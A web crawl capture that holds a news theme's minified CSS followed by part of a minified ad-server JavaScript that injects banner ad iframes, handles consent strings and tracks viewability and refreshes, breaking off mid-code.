.tdb_module_cat_grid_1 .td-module-meta-info{padding:20px}.tdb_category_grid_10 .tdb_module_cat_grid_2{width:25%}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:175px}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info{padding:10px 14px}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category{padding:1px 5px;font-size:9px}.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:15px;line-height:17px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:19px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:11px;line-height:15px}}@media (max-width:767px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px}}@media (max-width:767px){.tdb_category_grid_10 div.tdb-cat-grid-post-1,.tdb_category_grid_10 div.tdb-cat-grid-post-2{width:80%}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap{padding-bottom:165px}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info{padding:11px 15px}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title{margin:0;font-size:13px;line-height:18px}}.tdb-author-title .tdb-title-text{font-weight:400}.tdb_author_image{margin-bottom:0;font-size:0}.tdb_author_image .tdb-author-img{display:inline-block;vertical-align:top;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover}.tdb-author-counters{margin-bottom:12px;font-size:0}.tdb-author-count{vertical-align:top;background-color:#222;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb_author_url{margin-bottom:6px;font-size:11px;line-height:21px}.tdb_author_url .tdb-author-url{display:block;font-style:italic;color:#444}.tdb_author_url .tdb-author-url:hover{color:#4db2ec}.tdb_author_description{margin-bottom:4px}.tdb_author_description .tdb-author-descr{font-size:12px;line-height:21px}.tdb_author_socials{margin-bottom:0}.tdb_author_socials .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all .2s;transition:all .2s;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb_author_socials .tdb-social-item:last-child{margin-right:0 !important}.tdb_author_socials .tdb-social-item i,.tdb_author_socials .tdb-social-item .tdb-social-text{vertical-align:middle;color:#000;-webkit-transition:all .2s;transition:all .2s}.tdb_author_socials .tdb-social-item i{text-align:center}.tdb_author_socials .tdb-social-item:hover i{color:#000}.tdb_author_socials .tdb-social-item .tdb-social-text{display:none;font-size:13px}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb-search-title{margin-bottom:37px}.tdb-search-title .tdb-title-text{font-weight:400}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:#4db2ec}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-msg{font-size:12px}.tdb-tag-title .tdb-title-text{font-weight:400}.tdb-date-title .tdb-title-text{font-weight:400}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}.tdb_attachment_description{margin-bottom:21px}.tdb_attachment_description span{color:#444;font-size:11px;font-style:italic;line-height:17px}.tdb-attachment-pag-block{margin:10px 0 21px}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px}.tdb-breadcrumbs a{color:#c3c3c3}.tdb-breadcrumbs a:hover{color:#777}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb_loop .tdb-block-inner:after,.tdb_loop_2 .tdb-block-inner:after,.tdb_loop .tdb-block-inner .td_module_wrap:after,.tdb_loop_2 .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb_loop .tdb-author-photo,.tdb_loop_2 .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop_2 .tdb-author-photo,.tdb_loop .tdb-author-photo img,.tdb_loop_2 .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop_2 .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop_2 .td-post-date,.tdb_loop .td-module-comments,.tdb_loop_2 .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars,.tdb_loop_2 .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop_2 .td-load-more-wrap,.tdb_loop .td-next-prev-wrap,.tdb_loop_2 .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav,.tdb_loop_2 .page-nav{margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop_2 .page-nav a,.tdb_loop .page-nav span,.tdb_loop_2 .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a,.tdb_loop_2 .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}[class*=tdb_module_loop] .td-module-container{display:flex;flex-direction:column;position:relative}[class*=tdb_module_loop] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*=tdb_module_loop] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*=tdb_module_loop] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*=tdb_module_loop] .td-module-thumb{margin-bottom:0}[class*=tdb_module_loop] .td-module-meta-info{width:100%;padding:13px 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*=tdb_module_loop] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*=tdb_module_loop] .td-category-pos-image .td-post-category,[class*=tdb_module_loop] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*=tdb_module_loop] .td-category-pos-image .td-post-category{left:0}[class*=tdb_module_loop] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans',arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*=tdb_module_loop] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}.tdb_module_loop_2{display:inline-block;width:100%;padding-bottom:0}.tdb_module_loop_2 .td-module-meta-info{min-height:0}.tdb_module_loop_2 .td-author-photo{display:inline-block;vertical-align:middle}.tdb_module_loop_2 .td-read-more{margin:20px 0 0}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 .entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .tdb-featured-image-bg:before,.ie9 .tdb-featured-image-bg:before,.ie10 .tdb-featured-image-bg:before,.ie11 .tdb-featured-image-bg:before,.ie8 .tdb-featured-image-bg:after,.ie9 .tdb-featured-image-bg:after,.ie10 .tdb-featured-image-bg:after,.ie11 .tdb-featured-image-bg:after,.ie8 .tdb-author-img:before,.ie9 .tdb-author-img:before,.ie10 .tdb-author-img:before,.ie11 .tdb-author-img:before,.ie8 .tdb-author-img:after,.ie9 .tdb-author-img:after,.ie10 .tdb-author-img:after,.ie11 .tdb-author-img:after,.ie8 .tdb-author-photo:before,.ie9 .tdb-author-photo:before,.ie10 .tdb-author-photo:before,.ie11 .tdb-author-photo:before,.ie8 .tdb-author-photo:after,.ie9 .tdb-author-photo:after,.ie10 .tdb-author-photo:after,.ie11 .tdb-author-photo:after,.ie8 .tdb_single_featured_image .tdb-block-inner:before,.ie9 .tdb_single_featured_image .tdb-block-inner:before,.ie10 .tdb_single_featured_image .tdb-block-inner:before,.ie11 .tdb_single_featured_image .tdb-block-inner:before,.ie8 .tdb_single_featured_image .tdb-block-inner:after,.ie9 .tdb_single_featured_image .tdb-block-inner:after,.ie10 .tdb_single_featured_image .tdb-block-inner:after,.ie11 .tdb_single_featured_image .tdb-block-inner:after{display:none !important}.tdb_woo_menu_cart{z-index:998}.tdb_woo_menu_cart .tdb-wmc-wrap{display:inline-block;position:relative}.tdb_woo_menu_cart .tdb-wmc-link{position:relative;align-items:center;display:inline-flex;flex-wrap:wrap}.tdb_woo_menu_cart .tdb-wmc-wrap:hover .tdb-wmc-widget{opacity:1;visibility:visible}.tdb_woo_menu_cart .tdb-wmc-icon-wrap{position:relative}.tdb_woo_menu_cart .tdb-wmc-icon{color:#000}.tdb_woo_menu_cart .tdb-wmc-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;min-width:15px;min-height:15px;padding:2px 4px;background-color:#4db2ec;font-size:10px;text-align:center;line-height:1;color:#fff;border-radius:50px}.tdb_woo_menu_cart .tdb-wmc-txt{position:relative;font-size:13px;color:#000}.tdb_woo_menu_cart .tdb-wmc-widget{position:absolute;top:100%;right:0;width:340px;opacity:0;visibility:hidden;z-index:10}.tdb_woo_menu_cart .tdb-wmc-widget:before{content:'';display:block;width:100%;height:18px}.tdb_woo_menu_cart .tdb-wmc-widget .tdb-wmc-widget-inner{padding:20px;background-color:#fff;border-width:0;border-style:solid;border-color:#000}.tdb_woo_menu_cart .tdb-wmc-widget .cart_list{margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #eee}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item{display:flex;position:relative;list-style-type:none;margin:0 0 16px}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item:last-child{margin-bottom:0 !important}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item .blockOverlay{background:#fff !important;opacity:.75 !important}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2){display:flex;flex:1;font-size:13px;font-weight:700;color:#000}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2):hover{color:#4db2ec}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) img{width:44px;margin-right:12px}.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button{position:absolute;bottom:4px;right:0;font-size:14px;line-height:1;font-weight:400;color:#999 !important}.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button:hover{background-color:transparent;color:darkred !important}.tdb_woo_menu_cart .tdb-wmc-widget .quantity{font-size:11px;color:#444}.tdb_woo_menu_cart .tdb-wmc-widget .total{margin:0 0 13px;text-align:right;font-size:12px;font-weight:600}.tdb_woo_menu_cart .tdb-wmc-widget .buttons{display:flex;justify-content:space-between;margin:0}.tdb_woo_menu_cart .tdb-wmc-widget .buttons a{display:inline-block;width:calc(50% - 7px);padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:32px;text-align:center;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:0;z-index:1}.tdb_woo_menu_cart .tdb-wmc-widget .buttons a:hover{background-color:#4db2ec;color:#fff}.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout{background-color:#4db2ec}.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout:hover{background-color:#222}.tdb_woo_menu_cart .tdb-wmc-widget .woocommerce-mini-cart__empty-message{margin-bottom:0;font-size:12px;color:#888}.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}.tdb-template .td-main-content-wrap{padding-bottom:0}[class*=tdb-fake-block]{filter:grayscale(1);user-select:none;-webkit-user-select:none}[class*=tdb-fake-block] .td_module_wrap{pointer-events:none}.tdb-fake-block{opacity:.1}.tdb-fake-block-2{opacity:.2}

--- FILE ---
content_type: text/javascript
request_url: https://ads.viralize.tv/display/?zid=AADG0A8DdU6Jg-Zq
body_size: 29214
content:

            (function(config) {
                !function(){"use strict";var t={8373:function(t,e,n){var r=n(1326),i=n(4042),o=n(5380),a=n(5504),c=n(5508),l=n(171),s=n(1191),u=n(1116),f=n(1400),p=n(9157),d=n(8456),h=n(5603),m=n(7422),v=n(3664),y=n(7366),g=n(6314),w=n(941),A=n(3041),b=n(8989),E=n(208),I=n(2716),S=n(2279),_=n(2884),T=n(8501),P=n(2197),C=n(1817),N=n(9569),O=n(5775),V=n(1848),R=n(4892);function L(t){return L="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},L(t)}function D(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function M(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?D(Object(n),!0).forEach((function(e){k(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):D(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function k(t,e,n){return(e=function(t){var e=function(t){if("object"!=L(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var n=e.call(t,"string");if("object"!=L(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"==L(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var j=d.Ay.config,x=p.A.DuplicateInjectorError,F=(new r.C("banner"),"inj::inViewport"),B="lazy";function W(){this.width=j.get("width"),this.height=j.get("height"),this.injectorName="banner",this.suffixId=(0,b.M)(),this.detectedPlatform=V.A.getDetectedPublishingPlatform(j),this.apiAdapter=V.A.getApiAdapter(j),this.computedPlayerConf=null,this.script=null,this.injectionElem=null,this.isBannerFocused=!1,this.playerWindow=null,this.currentDisplayedSlot={iframe:null,wrapperElement:null,startViewabilityCallBackId:null,startIABViewabilityCallBackId:null,stopViewabilityCallBackId:null,stopIABViewabilityCallBackId:null,injectorPlayerEmitter:null},this.newPlayerLoadingSlot={iframe:null,wrapperElement:null,startViewabilityCallBackId:null,startIABViewabilityCallBackId:null,stopViewabilityCallBackId:null,stopIABViewabilityCallBackId:null,injectorPlayerEmitter:null},this.config=j,this.bannerRefreshTimeout=2e4,this.refreshIfFirstNotFill=!1,this.maxNumberOfImpressions=10,this.maxNumberOfRetries=10,this.failuresInARow=0,this.somethingFill=!1,this.numberOfImpressions=0,this.numberOfRetries=0,this.htmlLoader=new c.$(this.suffixId),this.isSlotActivated=!1,this.activation=j.get("activation","onload"),this.activation===B&&(this.eventEmitter=new a.A,this.scrollCallbackBound=null,this.lastScroll={x:window.scrollX||document.documentElement.scrollLeft,y:window.scrollY||document.documentElement.scrollTop},this.lastVisiblePointRatio={width:0,height:0})}W.prototype.performFallback=function(){V.A.unRegister(this);var t="viralize-fallback-".concat(this.suffixId),e=g.A.insertHTMLBefore(this.script,t,j.get("fallback_body"));this.currentDisplayedSlot.wrapperElement&&this.currentDisplayedSlot.wrapperElement.hide(),this.newPlayerLoadingSlot.wrapperElement&&this.newPlayerLoadingSlot.wrapperElement.hide(),this.currentDisplayedSlot&&this.currentDisplayedSlot.injectorPlayerEmitter&&this.currentDisplayedSlot.injectorPlayerEmitter.off(),this.newPlayerLoadingSlot&&this.newPlayerLoadingSlot.injectorPlayerEmitter&&this.newPlayerLoadingSlot.injectorPlayerEmitter.off(),e&&S.A.trackRequestEvent("adunit_response_fallback")},W.prototype.cleanViewability=function(t){null!=t.startViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::startViewability",t.startViewabilityCallBackId),null!=t.startIABViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::startViewabilityTracking",t.startIABViewabilityCallBackId),null!=t.stopViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::stopViewability",t.stopViewabilityCallBackId),null!=t.stopIABViewabilityCallBackId&&null!=t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off("cmd::stopViewabilityTracking",t.stopIABViewabilityCallBackId),t.startViewabilityCallBackId=null,t.startIABViewabilityCallBackId=null,t.stopViewabilityCallBackId=null,t.stopIABViewabilityCallBackId=null},W.prototype.setupViewability=function(t){this.cleanViewability(t);var e=C.A.getInstance(this.apiAdapter,t.iframe.elem,this.playerWindow,(function(){return!1}),(function(e){t.injectorPlayerEmitter.emit("inj::viewability",e)})),n=new T.A(e,(function(){t.injectorPlayerEmitter.emit("inj::viewable")}),T.A.VIEWABILITY_DURATIONS.IAB_BANNER);t.startViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::startViewability",(function(){try{e.start(),t.injectorPlayerEmitter.emit("inj::viewabilityAvailable")}catch(e){t.injectorPlayerEmitter.emit("inj::viewabilityNotAvailable")}})),t.startIABViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::startViewabilityTracking",(function(){try{n.start()}catch(t){}})),t.stopViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::stopViewability",(function(){e.stop()})),t.stopIABViewabilityCallBackId=t.injectorPlayerEmitter.on("cmd::stopViewabilityTracking",(function(){n.stop()}))},W.prototype.removeGoogleBidders=function(t){for(var e=[],n=0;n<t.banneradns.length;n+=1)"google"!==t.banneradns[n].bidder.bidder.toLowerCase()&&e.push(t.banneradns[n]);t.banneradns=e},W.prototype.createBannerSlot=function(t,e,n){var r=(0,y.h)(t,"vr-".concat(this.suffixId,"-banner-").concat(e),this.width,this.height,!0,!0),i=g.A.create(t,"div");i.attr("id",this.htmlLoader.getPrefixedClassName("wrapper-".concat(e))),r.appendTo(i.elem),n.iframe=r,n.wrapperElement=i,n.idPostfix=e},W.prototype._isRetry=function(){return this.failuresInARow>0},W.prototype.loadPlayer=function(t,e,n){var r=this,i=S.A.getVptId(this.script),o=(0,A.A)({width:this.width,height:this.height,blacklistedAds:[],scriptSrc:this.script.src,consent:{gdpr:{cmp:this.gdpr.cmpAvailability,applies:this.gdpr.applies,consentString:this.gdpr.consentString},ccpa:{cmp:this.ccpa.cmpAvailability,applies:this.ccpa.applies,consentString:this.ccpa.consentString}},playerBootTime:0===this.numberOfRetries?d.Ay.playerBootTime:0,hasFallback:!!j.get("fallback_body"),playerPosition:(0,_.l)(t.wrapperElement.elem,this.apiAdapter),extraConfig:j.get("extra_config"),zid:j.get("zid"),sid:j.get("sid")}),a=this.numberOfRetries+1;this.computedPlayerConf.sessionCounter=a;var c=V.A.createPlayerSrc(this.playerWindow,j,this.computedPlayerConf);t.injectorPlayerEmitter&&t.injectorPlayerEmitter.off(),t.injectorPlayerEmitter=n,this.setupViewability(t),this.setupCommunication(n),this.setupIframeClickListener(t);var l=(0,m.m)(c,i).then((function(t){return e&&e(t),t}));(0,v.m)(l,j,t.iframe.elem,O.A,t.injectorPlayerEmitter,S.A.getVPTInstance(j),o).catch((function(e){null!=e&&e.isCodedError&&S.A.trackPlayerEvent("player_error",e.code),r.removePlayer(t,(function(){0===r.numberOfImpressions&&r.performFallback()}),!1)}))},W.prototype.removePlayer=function(t,e,n){var r=this,i=function(){if(V.A.unsetElementRemovedListener(),r.cleanViewability(t),null!=t.wrapperElement&&null!=t.wrapperElement.elem&&null!=t.iframe&&null!=t.iframe.elem){var n=r.playerWindow.document;t.iframe.remove(),t.iframe=(0,y.h)(n,"vr-".concat(r.suffixId,"-banner-").concat(t.idPostfix),r.width,r.height,!0,!0),t.iframe.appendTo(t.wrapperElement.elem),V.A.setElementRemovedListener(n.body,r.injectionPoint,(function(){throw new Error("Player removed by an external script")})),e()}};n&&null!=t.injectorPlayerEmitter?(t.injectorPlayerEmitter.once(R.NN,i),t.injectorPlayerEmitter.emit("inj::clean")):i()},W.prototype.refreshLoop=function(t){var e,n=this,r=function(){n.refreshIfFirstNotFill||n.somethingFill?!0===t.success&&"GOOGLE"===t.type||(n.numberOfRetries+=1,n.numberOfRetries>=n.maxNumberOfRetries||n.numberOfImpressions>=n.maxNumberOfImpressions?n.somethingFill||n.performFallback():(n.isSlotActivated=!1,setTimeout((function(){var t=new a.A;t.on("inj::adFillBanner",(0,w.oI)(n.refreshLoop,n)),t.on("inj::adBlocked",(function(){n.currentDisplayedSlot.wrapperElement.hide()})),n.loadPlayer(n.newPlayerLoadingSlot,n.removeGoogleBidders,t)}),n.bannerRefreshTimeout))):n.performFallback()};!0===t.success?(this.somethingFill=!0,this.numberOfImpressions+=1,this.failuresInARow=0,e=this.currentDisplayedSlot,this.currentDisplayedSlot=this.newPlayerLoadingSlot,this.newPlayerLoadingSlot=e,this.newPlayerLoadingSlot.wrapperElement.hide(),this.currentDisplayedSlot.wrapperElement.show(),this.removePlayer(this.newPlayerLoadingSlot,r,!0)):(this.failuresInARow+=1,this.removePlayer(this.newPlayerLoadingSlot,r,!0))},W.prototype.setupCommunication=function(t){var e=this,n=function(){e.isSlotActivated=!0,t.emit("inj::activate"),S.A.trackPlayerEvent(u.g.ACTIVATION),e._isRetry()||S.A.trackPlayerEvent(u.g.AD_OPPORTUNITY)};t.once("pl::playerReady",(function(){e.activation===B?e.isSlotInActivationPoint()?n():e.eventEmitter.once(F,n.bind(e)):n()}))},W.prototype.setupIframeClickListener=function(t){var e=this;i.A.addEventListener(t.iframe.elem,"mouseenter",(function(){e.isBannerFocused=!0})),i.A.addEventListener(t.iframe.elem,"mouseleave",(function(){e.isBannerFocused=!1})),this.playerWindow.addEventListener("blur",(function(){e.isBannerFocused&&t.injectorPlayerEmitter.emit("inj::click")}),{once:!0})},W.prototype.setupRefresh=function(){var t=this,e=new a.A;e.on("inj::adFillBanner",(0,w.oI)(this.refreshLoop,this)),e.on("inj::adBlocked",(function(){t.currentDisplayedSlot.wrapperElement.hide()})),this.loadPlayer(this.newPlayerLoadingSlot,null,e)},W.prototype.computeVisiblePointRatio=function(){var t=M({},this.lastVisiblePointRatio),e=window.scrollX||document.documentElement.scrollLeft;e>this.lastScroll.x?t.width=0:e<this.lastScroll.x&&(t.width=1);var n=window.scrollY||document.documentElement.scrollTop;return n>this.lastScroll.y?t.height=0:n<this.lastScroll.y&&(t.height=1),this.lastVisiblePointRatio=M({},t),this.lastScroll={x:e,y:n},t},W.prototype.getVisibleSlot=function(){return"none"!==this.newPlayerLoadingSlot.wrapperElement.elem.style.display?this.newPlayerLoadingSlot:"none"!==this.currentDisplayedSlot.wrapperElement.elem.style.display?this.currentDisplayedSlot:null},W.prototype.isSlotInActivationPoint=function(){var t=this.getVisibleSlot();if(t){var e=this.computeVisiblePointRatio();return(0,P.c)(t.iframe.elem,!0,e.width,e.height,100)}return!1},W.prototype.scrollCallback=function(){!this.isSlotActivated&&this.isSlotInActivationPoint()&&this.eventEmitter.emit(F)},W.prototype.inject=function(){var t=this,e=V.A.findInjectionElements().script;if(this.script=e,null!==e){this.injectionElem=e;var n=S.A.getCustomCss(e)||j.get("custom_style"),r=new o.$(this.htmlLoader,N.A,n);this.script.style.display="none";var a=j.get("location",["inline"]);(0,I.V)(d.ok,a,this.injectionElem).then((function(e){!function(e){t.playerWindow=e.ownerDocument.defaultView||e.ownerDocument.parentWindow;var n=t.playerWindow.document;t.createBannerSlot(n,"main",t.newPlayerLoadingSlot),t.createBannerSlot(n,"secondary",t.currentDisplayedSlot);try{V.A.register(t)}catch(e){return void(e instanceof x&&V.A.replaceInjector(t.script))}if(t.width&&t.height&&(0,E.H)(t.playerWindow)&&t.playerWindow.$sf.ext.register(t.width,t.height),V.A.isInHead(e)){S.A.trackRequestEvent("adunit_request_error",f.A.SCRIPT_IN_HEAD);var o=new Error('You are trying to put the player into the head. Please check the script location or the "location" parameter');throw(0,h.K)(o),o}e.parentNode.insertBefore(t.newPlayerLoadingSlot.wrapperElement.elem,e),e.parentNode.insertBefore(t.currentDisplayedSlot.wrapperElement.elem,e),r.load(t.currentDisplayedSlot.wrapperElement.elem),t.currentDisplayedSlot.wrapperElement.hide(),V.A.setElementRemovedListener(n.body,e,(function(){throw new Error("Player removed by an external script")})),(0,l.F)(j).then((function(e){var n=e.gdpr,r=n.cmpAvailability,o=n.applies,a=n.consentString,c=e.ccpa.consentString;t.gdpr=e.gdpr,t.ccpa=e.ccpa;var l=(0,_.l)(t.newPlayerLoadingSlot.wrapperElement.elem,t.apiAdapter);t.computedPlayerConf={player_size:{width:t.width,height:t.height},pub_platform:t.detectedPlatform,cs:a,gdpr:o,cmp:r,sessionCounter:null,us_privacy:c},t.apiAdapter!==s.A.STANDARD&&(t.computedPlayerConf.inj_api_adapter=t.apiAdapter),l&&(t.computedPlayerConf.player_position=l),t.activation===B&&(null!=t.scrollCallbackBound&&i.A.removeEventListener(t.playerWindow,"scroll",t.scrollCallbackBound,!0),t.scrollCallbackBound=(0,w.oI)(t.scrollCallback,t),i.A.addEventListener(t.playerWindow,"scroll",t.scrollCallbackBound,!0)),t.setupRefresh(),V.A.addPluginsForNotBlacklisted(j.get("plugins",[]),j.get("publisher"),{consentString:a,gdprApplies:o,country:j.get("country"),usPrivacy:c})}))}(e.playerLocation)}))}},e.A=W},4892:function(t,e,n){n.d(e,{NN:function(){return r}});var r="cmd::remove"},5380:function(t,e,n){n.d(e,{$:function(){return o}});var r=n(6314),i=n(2279);function o(t,e,n){this.htmlLoader=t,this.css=i.A.copyString(e),n&&(this.css+=n)}o.prototype.load=function(t){var e=t.ownerDocument,n=this.htmlLoader.getStyle(this.css);r.A.remove(e,n.id),t.insertAdjacentElement("beforebegin",n)}},8125:function(t,e){e.A=function(t){this.get=function(e,n){var r=n;if(0===arguments.length)return JSON.parse(JSON.stringify(t));1===arguments.length&&(r=null);var i=function(t,e){for(var n=e.replace(/\[(\w+)\]/g,".$1").replace(/^\./,"").split("."),r=n.length,i=0;i<r;i+=1){var o=n[i];if(!(o in t))return null;t=t[o]}return t}(t,e);return null==i&&(i=r),i?JSON.parse(JSON.stringify(i)):i}}},5504:function(t,e,n){var r=n(1326),i=n(941);function o(t,e,n){var r=t[e];return null!=r&&null!=r[n]}function a(){this.listeners={}}new r.C("EventEmitter"),a.prototype.emit=function(t,e){var n=this;null!=this.listeners[t]&&this.listeners[t].forEach((function(r,a){null!=r&&i.Ay.setImmediate((function(){o(n.listeners,t,a)&&r(e)}))}))},a.prototype.on=function(t,e){return this.listeners[t]?this.listeners[t].push(e):this.listeners[t]=[e],this.listeners[t].length-1},a.prototype.once=function(t,e){var n=this,r=this.on(t,(function(i){n.off(t,r),e(i)}));return r},a.prototype.off=function(){switch(arguments.length){case 0:this.listeners={};break;case 1:null!=(t=this.listeners)[e=arguments[0]]&&(t[e]=null);break;default:!function(t,e,n){o(t,e,n)&&(t[e][n]=null)}(this.listeners,arguments[0],arguments[1])}var 